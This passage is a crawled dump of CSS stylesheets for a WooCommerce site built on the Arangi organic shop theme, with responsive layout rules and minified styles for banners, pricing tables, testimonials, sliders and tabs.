    font-size: 11px;
    height: 23px;
    line-height: 25px;
  }
  .best-sellers-home-1 .woocommerce ul.products:not(.product-list) li.type-product .price, .new-arrivals-secsion .woocommerce ul.products:not(.product-list) li.type-product .price {
    font-size: 14px;
  }
}
@media (max-width: 1024px) and (min-width: 768px) {
  .woo-cate-style .elementor-widget-wrap > div {
    width: 33.3333333333% !important;
  }
  .woo-cate-style .woo-product-category .cate-content .name-cate {
    left: 30px !important;
    right: auto !important;
    transform: none;
    top: 21px;
  }
  .woo-cate-style .woo-product-category .cate-content .name-cate h3 {
    text-align: left;
  }
  .categories-home1 .apr-banner.bn-align-bottom-center .bn-content {
    left: auto;
    right: 26%;
  }
  .bn-home-1 .apr-banner .bn-content {
    top: 104px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .new-arrivals-secsion .woocommerce ul.products[class*=columns-] li.product, .section-featured .woocommerce ul.products[class*=columns-] li.product {
    width: 33.3333333333% !important;
    clear: none !important;
  }
  .new-arrivals-secsion .woocommerce ul.products[class*=columns-] li.product:nth-child(3n+1), .section-featured .woocommerce ul.products[class*=columns-] li.product:nth-child(3n+1) {
    clear: both !important;
  }
}
@media (min-width: 635px) and (max-width: 991px) {
  .apr-tabs-nav .horizontal-title {
    top: 2px;
    transform: none;
  }
  .tm-posts-widget .tm-posts-widget-wrapper {
    margin: 0 -15px;
  }
  .tm-posts-widget .post-item {
    width: 25%;
    float: left;
    padding: 0 15px;
  }
  .tm-posts-widget .post-widget-info .post-widget-title {
    font-size: 16px;
  }
}
@media (max-width: 991px) {
  .side-breadcrumb {
    margin-bottom: 80px;
  }
  .account-popup .login .lost_password {
    float: none !important;
  }
  .new-arrivals-secsion .label-product {
    left: 5px;
  }
}
@media (max-height: 620px) {
  .account-popup {
    margin: 35px 0;
    top: 0;
    transform: translateX(-50%);
  }
}
@media (min-width: 768px) {
  .new-arrival-home-1 ul.products .product-content .product-action .add-cart-btn a {
    font-size: 13px;
    height: auto;
    width: auto;
    padding: 8px 20px;
  }
  .new-arrival-home-1 ul.products .product-content .product-action .add-cart {
    padding-bottom: 29px;
  }
  #order_comments_field {
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .about-foodfarm:before {
    left: -15px;
  }
  .custom.tp-bullets .tp-bullet {
    width: 10px;
    height: 10px;
  }
  .copyright-content {
    text-align: center !important;
  }
  .scroll-to-top {
    right: 15px;
  }
  .apr-product.product-list.list-1 .woocommerce ul.products li.type-product {
    padding: 20px 0;
  }
  .apr-product.product-list.list-1 .woocommerce ul.products li.type-product .date_from_to {
    padding-top: 5px;
    padding-bottom: 0;
  }
  .box-deal figcaption.widget-image-caption {
    top: 21px;
  }
  .box-deal .wp-caption {
    width: 96%;
    margin: 0 auto 13px !important;
  }
  .heading-center-mb .heading-modern p.desc {
    margin: 20px auto 0;
  }
  .product-grid.grid-2 .product-action .action-item.add-cart {
    padding-top: 10px;
    padding-bottom: 5px;
  }
  .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav > ul li {
    flex: 1 0;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 18px;
  }
  .side-breadcrumb {
    margin-bottom: 60px;
  }
  .btn-add-to-cart-slide {
    font-size: 10.94px !important;
    padding: 8px 25px !important;
  }
  .categories-home1 .bn-border-gradient .apr-banner:before {
    border-width: 5px;
    border-image-slice: 5;
  }
  .woo-cate-style .elementor-widget-wrap > div {
    width: 50% !important;
  }
  .woo-cate-style .elementor-widget-wrap > div.cate-mobile-show {
    display: block !important;
  }
  .woo-cate-style .elementor-widget-wrap > div.cate-mobile-hide {
    display: none !important;
  }
  .best-sellers-home-1 .heading-modern.heading-1 p.heading-title {
    font-size: 30px !important;
  }
  .best-sellers-home-1 .product-slide ul.products {
    padding-top: 21px;
  }
  .bn-home-1 .apr-banner .bn-content {
    top: 73px;
  }
  .bn-home-1 .apr-banner .bn-content span.bn-middle {
    margin-top: -5px;
  }
  .new-arrival-home-1 .apr-tabs-content {
    margin-top: 23px;
  }
  .slick-dots li {
    height: 10px;
    width: 10px;
  }
  .slick-dots li button {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  p.woocommerce-thankyou-order-received {
    margin-bottom: 5px;
  }
  .account-popup form.login button[type=submit], .account-popup form.register button[type=submit] {
    margin-top: 30px;
  }
  .checkout-col-right {
    margin-top: 15px;
  }
  .footer-newsletter.bg-newsletter .footer-mailchimp:before {
    border: none !important;
  }
}
@media (max-width: 639px) {
  .product-grid.grid-2 .woocommerce ul.products.columns-6 li.type-product,
  .product-grid.grid-2 .woocommerce ul.products.columns-5 li.type-product,
  .product-grid.grid-2 .woocommerce ul.products.columns-4 li.type-product,
  .product-grid.grid-2 .woocommerce ul.products.columns-2 li.type-product,
  .product-grid.grid-2 .woocommerce ul.products.columns-3 li.type-product {
    width: 100%;
    border-right: none;
    border-top: 1px dashed #dfdfdf;
    padding-top: 30px;
  }
  .product-grid.grid-2 .woocommerce ul.products.columns-6 li.type-product:first-child,
  .product-grid.grid-2 .woocommerce ul.products.columns-5 li.type-product:first-child,
  .product-grid.grid-2 .woocommerce ul.products.columns-4 li.type-product:first-child,
  .product-grid.grid-2 .woocommerce ul.products.columns-2 li.type-product:first-child,
  .product-grid.grid-2 .woocommerce ul.products.columns-3 li.type-product:first-child {
    border-top: none;
    padding-top: 0;
  }
  .product-grid.grid-2 .woocommerce ul.products.columns-6 li.type-product:last-child .product-content .product-desc,
  .product-grid.grid-2 .woocommerce ul.products.columns-5 li.type-product:last-child .product-content .product-desc,
  .product-grid.grid-2 .woocommerce ul.products.columns-4 li.type-product:last-child .product-content .product-desc,
  .product-grid.grid-2 .woocommerce ul.products.columns-2 li.type-product:last-child .product-content .product-desc,
  .product-grid.grid-2 .woocommerce ul.products.columns-3 li.type-product:last-child .product-content .product-desc {
    padding-bottom: 0;
  }
  .sale-title {
    margin-bottom: 10px;
  }
  .sale-title, .sale-after-title {
    font-size: 25px;
  }
}
@media (max-width: 480px) {
  .btn-add-to-cart-slide {
    padding: 12px 24px !important;
  }
  .account-popup {
    padding: 50px 0 40px;
  }
  .account-popup .logo-account {
    width: 60%;
    margin: 0 auto;
  }
  .account-popup form.login, .account-popup form.register {
    padding: 15px 20px 0;
    text-align: center;
  }
  .account-popup form.login button[type=submit], .account-popup form.register button[type=submit] {
    margin-top: 20px;
  }
  .account-popup .apsl-login-networks {
    margin: 20px 0 5px;
    text-align: center;
  }
  .box-show-video .elementor-image-box-content {
    padding-left: 0;
  }
  .play-video a {
    width: 70px !important;
    height: 70px;
  }
  .play-video span {
    display: none;
  }
}
@media (max-width: 425px) {
  .banner-mb .box-deal .wp-caption {
    width: 100% !important;
  }
  .apr-banner .bn-title {
    max-width: 80% !important;
    margin-left: auto;
    margin-right: auto;
  }
  .apr-tabs-horizontal .apr-tabs-nav {
    text-align: center;
  }
  .apr-tabs-horizontal .apr-tabs-nav .horizontal-title {
    position: static;
  }
  .apr-tabs-horizontal .apr-tabs-nav > ul {
    justify-content: center !important;
  }
  .apr-advance-tabs.apr-tabs-vertical {
    display: inline-block;
  }
  .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav {
    width: 70px;
    float: left;
    display: inline-block;
  }
  .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav > ul {
    width: 100%;
  }
  .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav > ul > li:first-child i {
    font-size: 32px !important;
  }
  .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav > ul li {
    font-size: 10px;
    padding: 20px 5px;
  }
  .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav > ul li i {
    font-size: 30px;
  }
  .apr-advance-tabs.apr-tabs-vertical .apr-tabs-content {
    width: calc(100% - 70px);
    display: inline-block;
    float: left;
  }
  .apr-advance-tabs.apr-tabs-vertical .apr-tabs-content .tabs-content-adv {
    padding: 15px;
  }
  .product-grid.grid-2 .woocommerce ul.products li.type-product {
    padding: 0 15px;
  }
  .product-grid.grid-2 .woocommerce ul.products {
    margin: 0 -15px;
  }
  .apr-product.product-list.list-1 .product-top {
    padding-right: 15px;
    width: 50%;
  }
}
@media (max-width: 375px) {
  .account-popup .woocommerce-form .form-row-user, .account-popup .woocommerce-form .form-row-email {
    margin-bottom: 15px;
  }
}
@media (max-width: 360px) {
  .woo-cate-style .elementor-widget-wrap > div {
    width: 100% !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://labellefam.com/wp-content/themes/arangi/style.css?ver=6.6.1
body_size: -154
content:
/*
Theme Name: Arangi
Theme URI: http://demo.arrowtheme.com/arangi/
Author: ArrowTheme
Author URI: http://arrowhitech.com/
Description: Arangi - Organic WooCommerce Theme
Version: 2.0.5
License:
License URI:
Tags: one-column, two-columns, right-sidebar, rtl-language-support, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, sticky-post, theme-options, translation-ready
Text Domain: arangi
*/


--- FILE ---
content_type: text/css
request_url: https://labellefam.com/wp-content/themes/arangi/assets/css/apr-core.min.css?ver=2.0.5
body_size: 4216
content:
@charset "UTF-8";.apr-team-member{position:relative;overflow:hidden;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(0,0,0,0.15)}.apr-team-member .apr-team-member__image figure img{display:block;margin:0 auto}.apr-team-member .apr-team-member__content{padding:10px}.apr-team-member .apr-team-member__content.alignment-content-left{text-align:left}.apr-team-member .apr-team-member__content.alignment-content-center{text-align:center}.apr-team-member .apr-team-member__content.alignment-content-right{text-align:right}.apr-team-member .apr-team-member__content.alignment-content-justify{text-align:justify}.apr-team-member .apr-team-member__name{font-size:20px;color:#272727;font-weight:bold;margin:0 0 10px;text-transform:uppercase}.apr-team-member .apr-team-member__position{font-size:14px;padding:0;font-weight:normal;margin:0 0 10px;text-transform:uppercase}.apr-team-member .apr-team-member__social-profiles{padding:0;margin:0 0 10px;list-style:none}.apr-team-member .apr-team-member__social-link{display:inline-block;margin-right:10px}.apr-team-member .apr-team-member__social-link:last-child{margin-right:0}.apr-team-member .apr-team-member__social-link a{display:block;color:#f1ba63;transition:all .4s ease-in-out}.apr-team-member .apr-team-member__social-link a:hover{color:#ad8647}.apr-team-member .apr-team-member__description{margin:0;font-size:14px;line-height:1.5em}.apr-team-members-overlay .apr-team-member__content{position:absolute;top:10px;right:10px;bottom:10px;left:10px;opacity:0;visibility:hidden;background-color:rgba(255,255,255,0.8);transition:all .4s ease-in-out;display:flex;flex-direction:column;justify-content:center}.apr-team-members-overlay:hover .apr-team-member__content{opacity:1;visibility:visible}.heading-modern{font-family:"Raleway"}.heading-modern .heading-title{margin:0;color:#333;text-transform:capitalize}.heading-modern p.desc{font-size:17px;line-height:28px;letter-spacing:0;font-weight:400;color:#797476;margin-top:24px;margin-left:auto;margin-right:auto}.heading-modern.heading-1{position:relative;padding-top:30px}.heading-modern.heading-1.center .heading-title{justify-content:center}.heading-modern.heading-1.center .heading-title:before{left:50%;transform:translateX(-50%)}.heading-modern.heading-1.center .after-title{text-align:center}.heading-modern.heading-1.center .desc{text-align:center}.heading-modern.heading-1.left .heading-title{justify-content:left}.heading-modern.heading-1.right .heading-title{justify-content:flex-end}.heading-modern.heading-1.right .heading-title:before{left:auto;right:0}.heading-modern.heading-1.right .after-title{text-align:right}.heading-modern.heading-1.right .desc{text-align:right}.heading-modern.heading-1 .heading-title{margin:0;position:relative;z-index:1;min-height:90px;display:flex;letter-spacing:.01em;word-spacing:0}.heading-modern.heading-1 .heading-title:before{content:"";background-color:#c44860;position:absolute;bottom:0;left:0;right:auto;height:2px;width:53px;z-index:1}.heading-modern.heading-1 .heading-title{font-size:35px;font-weight:600}.heading-modern.heading-1 .after-title{font-size:120px;line-height:50px;min-height:90px;margin:-90px 0 0;color:#f4f4f4;font-weight:400;text-transform:capitalize;font-family:"Sail";position:relative;text-align:left}.heading-modern.heading-1 .after-title span{font-size:150px}.heading-modern.heading-1 .heading-title,.heading-modern.heading-1 span.after-title{display:flex;min-height:90px;align-items:center}.heading-modern.heading-2 .before-title{font-weight:600}.heading-modern.heading-2 .heading-title{font-weight:300}.heading-modern.heading-2 .heading-title{font-size:45px}.apr-banner{font-family:"Raleway",sans-serif;position:relative;overflow:hidden}.apr-banner .bn-content{position:absolute;top:50%;transform:translateY(-50%)}.apr-banner .bn-content p.bn-title{margin-bottom:0}.apr-banner .top-title{text-transform:uppercase;color:#333;font-weight:800;margin-bottom:30px}.apr-banner .bn-before{background:linear-gradient(to right,#c44860 0,#f4ae7b 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.apr-banner .bn-title{color:#333;font-weight:700}.apr-banner .bn-after{font-family:"Sail",cursive;font-weight:400;font-size:60px;line-height:58px;color:#333;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.apr-banner .bn-desc{font-size:18px;line-height:30px;color:#948e90;font-family:"Domine";margin-top:39px;margin-bottom:0}.apr-banner .btn-bn{font-size:18px;color:#333;font-weight:700;margin-top:48px;display:inline-table}.apr-banner .btn-bn:hover{color:#c44860}.apr-banner.bn-align-left .bn-content{left:0;text-align:left}.apr-banner.bn-align-left .bn-content .bn-title,.apr-banner.bn-align-left .bn-content .bn-desc{margin-right:auto}.apr-banner.bn-align-center .bn-content,.apr-banner.bn-align-bottom-center .bn-content{text-align:center;left:0;right:0}.apr-banner.bn-align-center .bn-content .bn-title,.apr-banner.bn-align-center .bn-content .bn-desc,.apr-banner.bn-align-bottom-center .bn-content .bn-title,.apr-banner.bn-align-bottom-center .bn-content .bn-desc{margin-left:auto;margin-right:auto}.apr-banner.bn-align-bottom-center .bn-content .btn-bn{margin-right:1px}.apr-banner.bn-align-right .bn-content{right:0;text-align:right}.apr-banner.bn-align-right .bn-content .bn-title,.apr-banner.bn-align-right .bn-content .bn-desc{margin-left:auto}.apr-countdown{margin:0 auto}.elementor-widget-wrap .elementor-price-table__original-price{text-decoration:line-through}.elementor-widget-wrap .elementor-widget-apr-pricing-table{min-height:650px}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__header{padding:0}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__features-list li:before,.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__features-list li:not(:first-child):before{content:none}.elementor-widget-wrap .elementor-widget-apr-pricing-table:hover .elementor-widget-container{border-color:transparent;margin-top:-30px;transition:all .3s}.elementor-widget-wrap .elementor-widget-apr-pricing-table:hover .elementor-price-table{padding-bottom:103px;box-shadow:0 0 25px 0 rgba(0,1,1,0.16)}.elementor-widget-wrap .elementor-widget-apr-pricing-table:hover .elementor-price-table__footer .elementor-price-table__button{color:#fff}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-widget-container{background:#fff;border:1px solid #ebebeb}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table{padding:58px 20px 42px;text-align:center;overflow:hidden;transition:all .3s;position:relative}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__header{background-color:#2a2a2a;display:inline-block;position:absolute;right:-44px;transform:rotate(45deg);top:27px}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__header .elementor-price-table__heading{text-transform:uppercase;color:#fff;font-size:16px;margin:0;padding:12px 38px;width:185px;font-family:"Poppins",sans-serif}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__features-list{color:#b0afaf}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__features-list li{font-weight:500;line-height:23px;padding:6px 0;font-family:"Poppins",sans-serif}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__features-list li.special{color:#282828}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__price{color:#000;padding-top:16px;display:flex;position:relative;flex-wrap:wrap;justify-content:center;font-family:"Poppins",sans-serif}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__price .elementor-price-table__currency{font-weight:400;font-size:35px}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__price .elementor-price-table__integer-part{letter-spacing:.01em;font-size:55px;padding-left:10px}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__price .elementor-price-table__period{display:block;font-weight:500;font-size:12px;color:#696969;text-transform:uppercase;width:100%;padding-top:5px}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__footer{padding-top:27px}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__footer .elementor-price-table__button{color:#000;border:1px solid #000;border-radius:30px;font-weight:600;text-transform:uppercase;padding:17px 36px;outline:0 !important;min-width:160px;font-size:14px;background:transparent;font-family:"Poppins",sans-serif}@media(max-width:991px) and (min-width:768px){.elementor-widget-apr-pricing-table .elementor-price-table{padding-top:100px}}@media(max-width:767px){.elementor-widget-apr-pricing-table{min-height:1px;padding-bottom:15px}.elementor-widget-apr-pricing-table:hover .elementor-price-table{padding-bottom:70px;margin-top:0}}.elementor-widget-apr-testimolial .elementor-testimonial-wrapper .elementor-testimonial-content{font-size:21px}.elementor-widget-apr-testimolial .elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image img{height:87px;width:87px}.elementor-widget-apr-testimolial .elementor-testimonial-name{text-transform:uppercase;font-weight:500;font-size:14px}.testimonial-image{text-align:center;max-width:400px;padding-bottom:20px;min-height:100px}.testimonial-image .img-wrap{display:inline-block !important;float:none !important;position:relative;transition:opacity .4s ease-in-out,width .3s ease}.testimonial-image .img-wrap.slick-current{z-index:99;position:relative}.testimonial-image .img-wrap.slick-current:before{background:#f4ae7b;background:-o-linear-gradient(top,#c44860,#f4ae7b)}.testimonial-image .img-wrap:before{content:"";height:100px;width:100px;border-radius:50%;position:absolute;bottom:0;z-index:-1;background-color:#e1d6c9;left:50%;transform:translateX(-50%)}.testimonial-image .img-wrap img{z-index:99;margin:0 auto;height:100px;-o-object-fit:contain;object-fit:contain;width:100px;border-radius:100%}.testimonial-image .slick-dots{margin-top:20px}.testimonial .elementor-testimonial-wrapper.text-center .testimonial-image{margin:0 auto}.testimonial .elementor-testimonial-wrapper.text-right .testimonial-image{margin-left:auto}.testimonial .elementor-testimonial-wrapper.text-right .testimonial-image .slick-dots{text-align:right}.testimonial .elementor-testimonial-wrapper.text-right .testimonial-image .slick-list{margin-right:-19px}.testimonial .elementor-testimonial-wrapper.text-left .testimonial-image{margin-right:auto}.testimonial .elementor-testimonial-wrapper.text-left .testimonial-image .slick-dots{text-align:left}.testimonial .elementor-testimonial-wrapper.text-left .testimonial-image .slick-list{margin-left:-19px}.testimonial .testimonial-content{padding-bottom:17px}.testimonial .testimonial-content .slick-arrow{position:absolute;top:0;color:#c44860}.testimonial .testimonial-content .slick-arrow:hover{background:0;color:#f4ae7b}.testimonial .testimonial-content .slick-arrow.btn-prev{right:50px}.testimonial .testimonial-content .slick-arrow.btn-next{right:0}.testimonial .testimonial-content .slick-arrow:focus{color:#c44860}.testimonial .testimonial-content .elementor-testimonial-desc{color:#333;font-size:20px;font-weight:400;line-height:35px;font-style:italic;padding-top:50px;position:relative}.testimonial .testimonial-content .elementor-testimonial-desc:before{content:"“";font-family:"Domine";font-size:100px;font-weight:400;position:absolute;top:30px;color:#c44860;left:0}.testimonial .testimonial-content .elementor-testimonial-source{text-transform:capitalize;color:#948e90;font-size:16px;font-family:"Domine";color:#c44860;letter-spacing:.025em;padding-top:6px}.testimonial .testimonial-content .elementor-testimonial-name{font-weight:600;text-transform:capitalize;line-height:26px;padding-top:32px;color:#333;font-size:20px;font-family:"Raleway";letter-spacing:.025em}.testimonial .testimonial-content ul.slick-dots{padding-top:38px}.testimonial .testimonial-content ul.slick-dots li{margin:0 5px;position:relative;display:inline-block;cursor:pointer;padding:0 !important}.testimonial .testimonial-content ul.slick-dots li button{padding:0;display:inline-block;background:rgba(255,255,255,0.2);position:relative;font-size:0;height:4px;width:15px}@media(min-width:1200px){.apr-banner.bn-align-bottom-center .bn-content{top:auto;transform:none;bottom:138px}.apr-banner.bn-align-bottom-center .bn-content .btn-bn{margin-right:1px}}@media(max-width:1024px){.heading-modern.heading-1 p.heading-title{font-size:35px}.heading-modern.heading-1 span.after-title{font-size:65px;margin:-45px 0 0;line-height:45px;min-height:45px}.element-banner .banner-mid>span.discount-tag{font-size:45px}.apr-banner.bn-align-right .bn-content{text-align:center}.apr-banner.bn-align-right .bn-content .bn-desc{margin-left:auto;margin-right:auto}.heading-modern p.desc{font-size:16px;margin-top:22px}}@media(max-width:991px){.heading-modern.heading-1 .after-title{display:none}.arangi-countdown .countdown-section{width:50px;height:50px}.arangi-countdown .countdown-section .countdown-number{font-size:14px;line-height:19px;margin-top:7px}.element-banner.bn-type-3 img{min-height:145px}.element-banner.bn-type-3 .banner-mid{left:30px}.element-banner .banner-mid .banner-title{font-size:20px}.element-banner .banner-mid .bn-desc{font-size:14px}}@media(max-width:767px){.heading-modern p.desc{margin-top:20px}.element-banner .banner-mid .banner-shortcode{margin-bottom:10px}.heading-modern.heading-1 p.heading-title,.heading-modern.heading-2 p.heading-title{font-size:30px}.heading-modern.heading-2 p.heading-title{letter-spacing:0}.heading-modern.heading-1 p.heading-title{letter-spacing:0}.heading-modern.heading-1 p.heading-title:before{bottom:3px}}@media(max-width:480px){.heading-modern.heading-1 span.after-title{font-size:40px;margin-top:-45px}.heading-modern.heading-2 h2{font-size:48px}}@keyframes ken-burns-in{0%{transform:scale(1)}100%{transform:scale(1.3)}}@keyframes ken-burns-out{0%{transform:scale(1.3)}100%{transform:scale(1)}}.elementor-slides .slick-slide-bg{background-size:cover;background-position:center;background-repeat:no-repeat;min-width:100%;min-height:100%;transition-property:transform;transition-duration:10s}.elementor-slides .slick-slide-bg.elementor-ken-out{transform:scale(1.3)}.elementor-slides .slick-slide{display:flex;justify-content:center;align-items:center;position:relative;overflow:hidden;height:400px}.elementor-slides .slick-slide>div{flex-basis:100%;width:100%}.elementor-slides .slick-slide:focus{outline:0}.elementor-slides .slick-slide.slick-active .slick-slide-bg{animation-timing-function:linear;animation-duration:20s}.elementor-slides .slick-slide.slick-active .slick-slide-bg.elementor-ken-in{transform:scale(1.3);animation-name:ken-burns-in}.elementor-slides .slick-slide.slick-active .slick-slide-bg.elementor-ken-out{transform:scale(1);animation-name:ken-burns-out}.elementor-slides .slick-slide .slick-slide-inner{background-repeat:no-repeat;background-position:center;position:absolute;top:0;left:0;bottom:0;right:0;padding:15px}.elementor-slides .slick-slide-inner,.elementor-slides .slick-slide-inner:hover{color:white;display:flex}.elementor-slides .slick-slide-inner .elementor-background-overlay{position:absolute;z-index:0;top:0;bottom:0;left:-100%;right:-100%;width:400%}.elementor-slides .slick-slide-inner .elementor-slide-content{position:relative;z-index:1;width:100%}.elementor-slides .slick-slide-inner .elementor-slide-heading{font-size:35px;font-weight:bold;line-height:1}.elementor-slides .slick-slide-inner .elementor-slide-description{font-size:17px;line-height:1.4}.elementor-slides .slick-slide-inner .elementor-slide-heading:not(:last-child),.elementor-slides .slick-slide-inner .elementor-slide-description:not(:last-child){margin-bottom:30px}.elementor-slides .slick-slide-inner .elementor-slide-button{border-style:solid;color:white;background:transparent}.elementor-slides .slick-slide-inner .elementor-slide-button,.elementor-slides .slick-slide-inner .elementor-slide-button:hover{background:transparent;color:inherit;text-decoration:none}.elementor--v-position-top .slick-slide-inner{align-items:flex-start}.elementor--v-position-bottom .slick-slide-inner{align-items:flex-end}.elementor--v-position-middle .slick-slide-inner{align-items:center}.elementor--h-position-left .slick-slide-inner{justify-content:flex-start}.elementor--h-position-right .slick-slide-inner{justify-content:flex-end}.elementor--h-position-center .slick-slide-inner{justify-content:center}.elementor-slides-wrapper div:not(.slick-slide)>.slick-slide-inner{display:none}.elementor-slick-slider ul.slick-dots li.slick-active button:before,.elementor-slick-slider ul.slick-dots li button:before,.elementor-slick-slider.slide .slick-next:before,.elementor-slick-slider.slide .slick-prev:before{font-family:"icomoon" !important}.elementor-slick-slider.slide .slick-next:before{content:"\e90a" !important}.elementor-slick-slider.slide .slick-prev:before{content:"\e909" !important}.elementor-slick-slider.slide .slick-next:before,.elementor-slick-slider.slide .slick-prev:before{font-size:16px}.elementor-slick-slider.slide .slick-prev:after,.elementor-slick-slider.slide .slick-next:after{content:"";width:0;height:0;border-style:solid;position:absolute}.elementor-slick-slider.slide .slick-prev:after{top:0;right:-10px;border-width:60px 10px 0 0;border-color:#fff transparent transparent transparent}.elementor-slick-slider.slide .slick-next:after{top:0;left:-10px;border-width:0 0 60px 10px;border-color:transparent transparent #fff transparent}.elementor-slick-slider .slick-slider .slick-next,.elementor-slick-slider .slick-slider .slick-prev{height:60px;width:50px;position:absolute;top:50%;transform:translateY(-50%)}.elementor-slick-slider.slide .slick-arrow:before{color:#082b4f}.elementor-slick-slider.slide .slick-arrow:hover:before{color:#fff}.elementor-slick-slider.slide .slick-arrow.slick-next:hover:after{border-color:transparent transparent #0ca8c9 transparent}.elementor-slick-slider.slide .slick-arrow.slick-prev:hover:after{border-color:#0ca8c9 transparent transparent transparent}.slider-content .elementor-button.elementor-size-lg{padding:8px 0}.elementor-slick-slider .slick-slider .slick-next:before,.elementor-slick-slider .slick-slider .slick-prev:before{opacity:1}.elementor-slick-slider .slick-arrows-inside.slick-slider .slick-prev{left:18px !important;right:auto !important}.elementor-slick-slider .slick-arrows-inside.slick-slider .slick-next{right:18px !important;left:auto !important}.elementor-slides-wrapper.elementor-slick-slider.slide .slick-prev,.elementor-slides-wrapper.elementor-slick-slider.slide .slick-next{background-color:#fff}.elementor-slides-wrapper.elementor-slick-slider.slide .slick-prev:hover,.elementor-slides-wrapper.elementor-slick-slider.slide .slick-next:hover{background-color:#0ca8c9}.elementor-slick-slider.slide ul.slick-dots li button{height:100%}.elementor-slick-slider.slide ul.slick-dots li button:before{content:"";width:15px;height:3px;background-color:#000}.elementor-slick-slider.slide ul.slick-dots li{margin:0 5px}.apr-advance-tabs{display:block}.apr-advance-tabs .apr-tabs-nav>ul{position:relative;padding:0;margin:0;list-style-type:none;display:flex;justify-content:flex-start;align-items:center;z-index:1}.apr-tabs-horizontal.apr-tabs-type-2 .apr-tabs-nav>ul{justify-content:flex-end}.apr-tabs-horizontal.apr-tabs-type-2 .apr-tabs-nav>ul li,.apr-tabs-horizontal.apr-tabs-type-1 .apr-tabs-nav>ul li{padding:10px;flex:initial;font-size:15px;font-family:Raleway;font-weight:500;margin-right:3px}.apr-tabs-horizontal.apr-tabs-type-2 .apr-tabs-nav>ul li:last-child,.apr-tabs-horizontal.apr-tabs-type-1 .apr-tabs-nav>ul li:last-child{margin-right:0;padding-right:0}.apr-tabs-horizontal.apr-advance-tabs .apr-tabs-nav>ul li.active,.apr-tabs-horizontal.apr-advance-tabs .apr-tabs-nav>ul li:hover{color:#c44860;background-color:transparent}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-content>div{padding:0 !important}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-content>div.tabs-content{padding-top:30px !important;padding-bottom:30px !important}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-content .tabs-content-adv{padding:0 30px}.apr-advance-tabs .apr-tabs-nav>ul li{position:relative;padding:1.6em 1.5em;flex:1 1 auto;cursor:pointer;display:flex;justify-content:center;align-items:center;text-align:center;color:#333;background-color:#fff}.apr-advance-tabs .apr-tabs-nav>ul li.active,.apr-advance-tabs .apr-tabs-nav>ul li:hover{color:#fff;background-color:#c44860}.apr-advance-tabs .apr-tabs-nav>ul.apr-tab-top-icon li i,.apr-advance-tabs .apr-tabs-nav>ul.apr-tab-top-icon li .apr-tab-title{flex:1 1 100%}.apr-tab-top-icon li{display:flex;flex-wrap:wrap;text-align:center}.apr-advance-tabs .apr-tabs-nav>ul li:after{content:"";position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;z-index:1;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #c44860;border-bottom:0;display:none}.apr-advance-tabs.active-caret-on .apr-tabs-nav>ul li.active:after,.apr-advance-tabs.active-caret-on .apr-tabs-nav>ul li.active-default:after{display:none}.apr-advance-tabs .apr-tabs-nav>ul li.active:after,.apr-advance-tabs .apr-tabs-nav>ul li.active-default:after{display:block}.apr-tabs-content{display:flex;flex:1 1 auto}.apr-advance-tabs .apr-tabs-content>div{display:none;opacity:0}.apr-advance-tabs .apr-tabs-content>div.active,.apr-advance-tabs .apr-tabs-content>div.active-default{display:block;width:100%;padding:1em;opacity:1;animation:fadeIn linear .3s}.apr-tab-inline-icon li a .fa{margin-right:10px;line-height:1}.apr-tab-top-icon li a{display:flex;flex-wrap:wrap;text-align:center}.apr-tab-top-icon li a .fa,.apr-tab-top-icon li a .apr-tab-title{flex:1 1 100%;line-height:1}.apr-tab-top-icon li a .apr-tab-title{margin-top:10px}.apr-advance-tabs.apr-tabs-vertical{display:flex;background:#fff}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav{flex:0 0 auto}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul{flex-flow:column wrap;width:118px;height:100%;border:1px solid #ededed}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li{width:100%;justify-content:center;border-bottom:1px solid #ededed;text-transform:uppercase;font-weight:800;font-family:Raleway;font-size:14px;color:#393939}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li:last-child{border-bottom:0}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li.active,.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li:hover{background-color:#c44860;color:#fff}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li:first-child{border-top:0}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li:first-child i{font-size:54px 